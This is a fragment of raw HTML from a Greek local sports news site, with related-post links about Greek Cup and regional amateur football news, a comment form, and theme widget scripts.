itemid="https://www.sportskalampaka.gr/%ce%be%ce%b5%ce%ba%ce%b9%ce%bd%ce%ac%ce%bd%ce%b5-%ce%b1%cf%8d%cf%81%ce%b9%ce%bf-%ce%bf%ce%b9-%ce%b1%ce%b3%cf%8e%ce%bd%ce%b5%cf%82-%cf%81%ce%b5%ce%b2%ce%ac%ce%bd%cf%82-%cf%84%ce%bf%cf%85-%ce%ba%cf%85/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.sportskalampaka.gr/wp-content/uploads/2019/10/logo_sports-300x99.png"></span><meta itemprop="name" content="sportskalampaka"></span><meta itemprop="headline " content="Ξεκινάνε αύριο οι αγώνες ρεβάνς του κυπέλλου Ελλάδος"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.sportskalampaka.gr/wp-content/uploads/2019/10/kypello-ellados-2.jpg"><meta itemprop="width" content="618"><meta itemprop="height" content="353"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_3_6969d08dd7914_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_3_6969d08dd7914" ><script>var block_td_uid_3_6969d08dd7914 = new tdBlock();
block_td_uid_3_6969d08dd7914.id = "td_uid_3_6969d08dd7914";
block_td_uid_3_6969d08dd7914.atts = '{"limit":6,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td_uid_3_6969d08dd7914_rand","td_column_number":3,"live_filter_cur_post_id":4173,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_6969d08dd7914_rand","tdc_css_class_style":"td_uid_3_6969d08dd7914_rand_style"}';
block_td_uid_3_6969d08dd7914.td_column_number = "3";
block_td_uid_3_6969d08dd7914.block_type = "td_block_related_posts";
block_td_uid_3_6969d08dd7914.post_count = "6";
block_td_uid_3_6969d08dd7914.found_posts = "3754";
block_td_uid_3_6969d08dd7914.header_color = "";
block_td_uid_3_6969d08dd7914.ajax_pagination_infinite_stop = "";
block_td_uid_3_6969d08dd7914.max_num_pages = "626";
tdBlocksArray.push(block_td_uid_3_6969d08dd7914);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_4_6969d08ddeaf2" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_3_6969d08dd7914" href="#">ΠΑΡΟΜΟΙΑ ΑΡΘΡΑ</a><a id="td_uid_5_6969d08ddeaf7" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_3_6969d08dd7914" href="#">ΠΕΡΙΣΣΟΤΕΡΑ ΑΠΟ ΤΟΝ ΔΗΜΙΟΥΡΓΟ</a></h4><div id=td_uid_3_6969d08dd7914 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%ce%ba%cf%8d%cf%80%ce%b5%ce%bb%ce%bb%ce%bf-%ce%b5%cf%80%cf%83%cf%84-%cf%84%ce%b1-%ce%b1%cf%80%ce%bf%cf%84%ce%b5%ce%bb%ce%ad%cf%83%ce%bc%ce%b1%cf%84%ce%b1-%cf%84%ce%b7%cf%82-%ce%b3-%cf%86%ce%ac-2/" rel="bookmark" class="td-image-wrap" title="Κύπελλο ΕΠΣΤ: τα αποτελέσματα της γ&#8217; φάσης"><img width="218" height="150" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Meteora-Baltino-KypP1460034-1-218x150.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Meteora-Baltino-KypP1460034-1-218x150.jpg 218w, https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Meteora-Baltino-KypP1460034-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Κύπελλο ΕΠΣΤ: τα αποτελέσματα της γ&#8217; φάσης" /></a></div>                <a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/" class="td-post-category">ΠΟΔΟΣΦΑΙΡΟ</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%ce%ba%cf%8d%cf%80%ce%b5%ce%bb%ce%bb%ce%bf-%ce%b5%cf%80%cf%83%cf%84-%cf%84%ce%b1-%ce%b1%cf%80%ce%bf%cf%84%ce%b5%ce%bb%ce%ad%cf%83%ce%bc%ce%b1%cf%84%ce%b1-%cf%84%ce%b7%cf%82-%ce%b3-%cf%86%ce%ac-2/" rel="bookmark" title="Κύπελλο ΕΠΣΤ: τα αποτελέσματα της γ&#8217; φάσης">Κύπελλο ΕΠΣΤ: τα αποτελέσματα της γ&#8217; φάσης</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%ce%ad%ce%ba%ce%bf%cf%88%ce%b5-%cf%84%ce%b7%ce%bd-%ce%b2%ce%b1%cf%83%ce%b9%ce%bb%cf%8c%cf%80%ce%b9%cf%84%ce%b1-%ce%b7-%ce%b4%cf%8c%ce%be%ce%b1-%cf%87%cf%81%cf%85%cf%83%ce%bf%ce%bc%ce%b7%ce%bb%ce%b9/" rel="bookmark" class="td-image-wrap" title="Έκοψε την Βασιλόπιτα η Δόξα Χρυσομηλιάς"><img width="218" height="150" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Pita-Xrysomilia-26P1460083-218x150.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Pita-Xrysomilia-26P1460083-218x150.jpg 218w, https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Pita-Xrysomilia-26P1460083-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Έκοψε την Βασιλόπιτα η Δόξα Χρυσομηλιάς" /></a></div>                <a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/" class="td-post-category">ΠΟΔΟΣΦΑΙΡΟ</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%ce%ad%ce%ba%ce%bf%cf%88%ce%b5-%cf%84%ce%b7%ce%bd-%ce%b2%ce%b1%cf%83%ce%b9%ce%bb%cf%8c%cf%80%ce%b9%cf%84%ce%b1-%ce%b7-%ce%b4%cf%8c%ce%be%ce%b1-%cf%87%cf%81%cf%85%cf%83%ce%bf%ce%bc%ce%b7%ce%bb%ce%b9/" rel="bookmark" title="Έκοψε την Βασιλόπιτα η Δόξα Χρυσομηλιάς">Έκοψε την Βασιλόπιτα η Δόξα Χρυσομηλιάς</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%ce%b5%ce%bd%cf%89%cf%84%ce%b9%ce%ba%ce%ae-%cf%80%cf%81%cf%89%cf%84%ce%bf%ce%b2%ce%bf%cf%85%ce%bb%ce%af%ce%b1-%ce%b3%ce%b9%ce%b1-%cf%84%ce%bf-%cf%80%ce%bf%ce%b4%cf%8c%cf%83%cf%86%ce%b1%ce%b9%cf%81/" rel="bookmark" class="td-image-wrap" title="Ενωτική Πρωτοβουλία για το Ποδόσφαιρο του Ν. Τρικάλων με επικεφαλής τον Αντώνη Γραββάνη"><img width="218" height="150" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/ΛΟΓΟΤΥΠΟ-218x150.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/ΛΟΓΟΤΥΠΟ-218x150.jpg 218w, https://www.sportskalampaka.gr/wp-content/uploads/2026/01/ΛΟΓΟΤΥΠΟ-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Ενωτική Πρωτοβουλία για το Ποδόσφαιρο του Ν. Τρικάλων με επικεφαλής τον Αντώνη Γραββάνη" /></a></div>                <a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/" class="td-post-category">ΠΟΔΟΣΦΑΙΡΟ</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%ce%b5%ce%bd%cf%89%cf%84%ce%b9%ce%ba%ce%ae-%cf%80%cf%81%cf%89%cf%84%ce%bf%ce%b2%ce%bf%cf%85%ce%bb%ce%af%ce%b1-%ce%b3%ce%b9%ce%b1-%cf%84%ce%bf-%cf%80%ce%bf%ce%b4%cf%8c%cf%83%cf%86%ce%b1%ce%b9%cf%81/" rel="bookmark" title="Ενωτική Πρωτοβουλία για το Ποδόσφαιρο του Ν. Τρικάλων με επικεφαλής τον Αντώνη Γραββάνη">Ενωτική Πρωτοβουλία για το Ποδόσφαιρο του Ν. Τρικάλων με επικεφαλής τον Αντώνη Γραββάνη</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%ce%ba%cf%8d%cf%80%ce%b5%ce%bb%ce%bb%ce%bf-%ce%b5%ce%bb%ce%bb%ce%ac%ce%b4%ce%bf%cf%82-%ce%bf%ce%b9-%ce%b7%ce%bc%ce%b5%cf%81%ce%bf%ce%bc%ce%b7%ce%bd%ce%af%ce%b5%cf%82-%cf%84%cf%89%ce%bd-%ce%b7%ce%bc-2/" rel="bookmark" class="td-image-wrap" title="Κύπελλο Ελλάδος: οι ημερομηνίες των ημιτελικών"><img width="218" height="150" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2025/11/Kypello-ellados-2026-218x150.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2025/11/Kypello-ellados-2026-218x150.jpg 218w, https://www.sportskalampaka.gr/wp-content/uploads/2025/11/Kypello-ellados-2026-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Κύπελλο Ελλάδος: οι ημερομηνίες των ημιτελικών" /></a></div>                <a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/" class="td-post-category">ΠΟΔΟΣΦΑΙΡΟ</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%ce%ba%cf%8d%cf%80%ce%b5%ce%bb%ce%bb%ce%bf-%ce%b5%ce%bb%ce%bb%ce%ac%ce%b4%ce%bf%cf%82-%ce%bf%ce%b9-%ce%b7%ce%bc%ce%b5%cf%81%ce%bf%ce%bc%ce%b7%ce%bd%ce%af%ce%b5%cf%82-%cf%84%cf%89%ce%bd-%ce%b7%ce%bc-2/" rel="bookmark" title="Κύπελλο Ελλάδος: οι ημερομηνίες των ημιτελικών">Κύπελλο Ελλάδος: οι ημερομηνίες των ημιτελικών</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%ce%ba%cf%8d%cf%80%ce%b5%ce%bb%ce%bb%ce%bf-%ce%b5%ce%bb%ce%bb%ce%ac%ce%b4%ce%bf%cf%82-%ce%bf-%cf%80%ce%b1%ce%bd%ce%b1%ce%b8%ce%b7%ce%bd%ce%b1%cf%8a%ce%ba%cf%8c%cf%82-%cf%83%cf%84%ce%b1-%ce%b7%ce%bc/" rel="bookmark" class="td-image-wrap" title="Κύπελλο Ελλάδος: ο Παναθηναϊκός στα ημιτελικά με Μπακασέτα"><img width="218" height="150" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Screenshot-2026-01-15-at-00-56-37-Facebook-218x150.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Screenshot-2026-01-15-at-00-56-37-Facebook-218x150.jpg 218w, https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Screenshot-2026-01-15-at-00-56-37-Facebook-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Κύπελλο Ελλάδος: ο Παναθηναϊκός στα ημιτελικά με Μπακασέτα" /></a></div>                <a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/" class="td-post-category">ΠΟΔΟΣΦΑΙΡΟ</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%ce%ba%cf%8d%cf%80%ce%b5%ce%bb%ce%bb%ce%bf-%ce%b5%ce%bb%ce%bb%ce%ac%ce%b4%ce%bf%cf%82-%ce%bf-%cf%80%ce%b1%ce%bd%ce%b1%ce%b8%ce%b7%ce%bd%ce%b1%cf%8a%ce%ba%cf%8c%cf%82-%cf%83%cf%84%ce%b1-%ce%b7%ce%bc/" rel="bookmark" title="Κύπελλο Ελλάδος: ο Παναθηναϊκός στα ημιτελικά με Μπακασέτα">Κύπελλο Ελλάδος: ο Παναθηναϊκός στα ημιτελικά με Μπακασέτα</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%ce%ba%cf%8d%cf%80%ce%b5%ce%bb%ce%bb%ce%bf-%ce%b5%ce%bb%ce%bb%ce%ac%ce%b4%ce%bf%cf%82-%ce%bf-%cf%80%ce%b1%ce%bf%ce%ba-%ce%bd%ce%af%ce%ba%ce%b7%cf%83%ce%b5-2-0-%cf%84%ce%bf%ce%bd-%ce%bf%ce%bb%cf%85/" rel="bookmark" class="td-image-wrap" title="Κύπελλο Ελλάδος: ο ΠΑΟΚ νίκησε 2-0 τον Ολυμπιακό και πέρασε στους 4"><img width="218" height="150" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Screenshot-2026-01-14-at-21-39-36-Facebook-218x150.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Screenshot-2026-01-14-at-21-39-36-Facebook-218x150.jpg 218w, https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Screenshot-2026-01-14-at-21-39-36-Facebook-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Κύπελλο Ελλάδος: ο ΠΑΟΚ νίκησε 2-0 τον Ολυμπιακό και πέρασε στους 4" /></a></div>                <a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/" class="td-post-category">ΠΟΔΟΣΦΑΙΡΟ</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%ce%ba%cf%8d%cf%80%ce%b5%ce%bb%ce%bb%ce%bf-%ce%b5%ce%bb%ce%bb%ce%ac%ce%b4%ce%bf%cf%82-%ce%bf-%cf%80%ce%b1%ce%bf%ce%ba-%ce%bd%ce%af%ce%ba%ce%b7%cf%83%ce%b5-2-0-%cf%84%ce%bf%ce%bd-%ce%bf%ce%bb%cf%85/" rel="bookmark" title="Κύπελλο Ελλάδος: ο ΠΑΟΚ νίκησε 2-0 τον Ολυμπιακό και πέρασε στους 4">Κύπελλο Ελλάδος: ο ΠΑΟΚ νίκησε 2-0 τον Ολυμπιακό και πέρασε στους 4</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_6969d08dd7914" data-td_block_id="td_uid_3_6969d08dd7914"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_6969d08dd7914" data-td_block_id="td_uid_3_6969d08dd7914"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    	<div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">ΑΦΗΣΤΕ ΜΙΑ ΑΠΑΝΤΗΣΗ <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%CE%BE%CE%B5%CE%BA%CE%B9%CE%BD%CE%AC%CE%BD%CE%B5-%CE%B1%CF%8D%CF%81%CE%B9%CE%BF-%CE%BF%CE%B9-%CE%B1%CE%B3%CF%8E%CE%BD%CE%B5%CF%82-%CF%81%CE%B5%CE%B2%CE%AC%CE%BD%CF%82-%CF%84%CE%BF%CF%85-%CE%BA%CF%85/#respond" style="display:none;">Ακύρωση απάντησης</a></small></h3><form action="https://www.sportskalampaka.gr/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<textarea placeholder="Σχόλιο:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">Please enter your comment!</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Όνομα:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Email:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Ιστοσελίδα:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Δημοσίευση σχολίου" /> <input type='hidden' name='comment_post_ID' value='4173' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_2 td_block_widget td_uid_6_6969d08de0b65_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_6_6969d08de0b65" ><script>var block_td_uid_6_6969d08de0b65 = new tdBlock();
block_td_uid_6_6969d08de0b65.id = "td_uid_6_6969d08de0b65";
block_td_uid_6_6969d08de0b65.atts = '{"custom_title":"","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m2_tl":"","m2_el":"","m6_tl":"","limit":"5","offset":"","el_class":"","post_ids":"","category_id":"22","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_6_6969d08de0b65_rand","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m2f_title_font_header":"","m2f_title_font_title":"Article title","m2f_title_font_settings":"","m2f_title_font_family":"","m2f_title_font_size":"","m2f_title_font_line_height":"","m2f_title_font_style":"","m2f_title_font_weight":"","m2f_title_font_transform":"","m2f_title_font_spacing":"","m2f_title_":"","m2f_cat_font_title":"Article category tag","m2f_cat_font_settings":"","m2f_cat_font_family":"","m2f_cat_font_size":"","m2f_cat_font_line_height":"","m2f_cat_font_style":"","m2f_cat_font_weight":"","m2f_cat_font_transform":"","m2f_cat_font_spacing":"","m2f_cat_":"","m2f_meta_font_title":"Article meta info","m2f_meta_font_settings":"","m2f_meta_font_family":"","m2f_meta_font_size":"","m2f_meta_font_line_height":"","m2f_meta_font_style":"","m2f_meta_font_weight":"","m2f_meta_font_transform":"","m2f_meta_font_spacing":"","m2f_meta_":"","m2f_ex_font_title":"Article excerpt","m2f_ex_font_settings":"","m2f_ex_font_family":"","m2f_ex_font_size":"","m2f_ex_font_line_height":"","m2f_ex_font_style":"","m2f_ex_font_weight":"","m2f_ex_font_transform":"","m2f_ex_font_spacing":"","m2f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_6_6969d08de0b65_rand","tdc_css_class_style":"td_uid_6_6969d08de0b65_rand_style"}';
block_td_uid_6_6969d08de0b65.td_column_number = "1";
block_td_uid_6_6969d08de0b65.block_type = "td_block_2";
block_td_uid_6_6969d08de0b65.post_count = "5";
block_td_uid_6_6969d08de0b65.found_posts = "2142";
block_td_uid_6_6969d08de0b65.header_color = "#";
block_td_uid_6_6969d08de0b65.ajax_pagination_infinite_stop = "";
block_td_uid_6_6969d08de0b65.max_num_pages = "429";
tdBlocksArray.push(block_td_uid_6_6969d08de0b65);
</script><div class="td-block-title-wrap"></div><div id=td_uid_6_6969d08de0b65 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%ae-%ce%bf%ce%b9-%cf%83%ce%ba%cf%8c%cf%81%ce%b5%cf%81-%cf%84%ce%b7%cf%82-14%ce%b7%cf%82-%ce%b1%ce%b3%cf%89%ce%bd%ce%b9-4/" rel="bookmark" class="td-image-wrap" title="Α&#8217; Ερασιτεχνική: οι σκόρερ της 14ης αγωνιστικής"><img width="324" height="160" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Kastraki-Palro-aP1450876-1-324x160.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Kastraki-Palro-aP1450876-1-324x160.jpg 324w, https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Kastraki-Palro-aP1450876-1-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Α&#8217; Ερασιτεχνική: οι σκόρερ της 14ης αγωνιστικής" /></a></div>                <a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%b7/" class="td-post-category">Α' ΕΡΑΣΙΤΕΧΝΙΚΗ</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%ae-%ce%bf%ce%b9-%cf%83%ce%ba%cf%8c%cf%81%ce%b5%cf%81-%cf%84%ce%b7%cf%82-14%ce%b7%cf%82-%ce%b1%ce%b3%cf%89%ce%bd%ce%b9-4/" rel="bookmark" title="Α&#8217; Ερασιτεχνική: οι σκόρερ της 14ης αγωνιστικής">Α&#8217; Ερασιτεχνική: οι σκόρερ της 14ης αγωνιστικής</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.sportskalampaka.gr/author/d117758kal/">admin</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-12T21:11:59+00:00" >12/01/2026</time></span>                <div class="td-module-comments"><a href="https://www.sportskalampaka.gr/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%ae-%ce%bf%ce%b9-%cf%83%ce%ba%cf%8c%cf%81%ce%b5%cf%81-%cf%84%ce%b7%cf%82-14%ce%b7%cf%82-%ce%b1%ce%b3%cf%89%ce%bd%ce%b9-4/#respond">0</a></div>            </div>


            <div class="td-excerpt">
                Το περασμένο Σάββατο για το πρωτάθλημα της Α&#039; Ερασιτεχνικής κατηγορίας πραγματοποιήθηκαν τα παιχνίδια της 14ης αγωνιστικής.

Ας θυμηθούμε τα αποτελέσματα, αλλά και τους ποδοσφαιριστές που...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%cf%84%ce%b1-%ce%bc%ce%b5%cf%84%ce%ad%cf%89%cf%81%ce%b1-%ce%b1%cf%80%ce%ad%ce%ba%cf%84%ce%b7%cf%83%ce%b1%ce%bd-%cf%84%ce%bf%ce%bd-%ce%b2%ce%b1%cf%83%ce%af%ce%bb%ce%b7-%ce%ba%ce%b1%cf%81%ce%b1%cf%80/" rel="bookmark" class="td-image-wrap" title="Τα Μετέωρα απέκτησαν τον Βασίλη Καραπέτσα"><img width="100" height="70" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/1000013373-100x70.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/1000013373-100x70.jpg 100w, https://www.sportskalampaka.gr/wp-content/uploads/2026/01/1000013373-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Τα Μετέωρα απέκτησαν τον Βασίλη Καραπέτσα" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%cf%84%ce%b1-%ce%bc%ce%b5%cf%84%ce%ad%cf%89%cf%81%ce%b1-%ce%b1%cf%80%ce%ad%ce%ba%cf%84%ce%b7%cf%83%ce%b1%ce%bd-%cf%84%ce%bf%ce%bd-%ce%b2%ce%b1%cf%83%ce%af%ce%bb%ce%b7-%ce%ba%ce%b1%cf%81%ce%b1%cf%80/" rel="bookmark" title="Τα Μετέωρα απέκτησαν τον Βασίλη Καραπέτσα">Τα Μετέωρα απέκτησαν τον Βασίλη Καραπέτσα</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-12T20:22:18+00:00" >12/01/2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

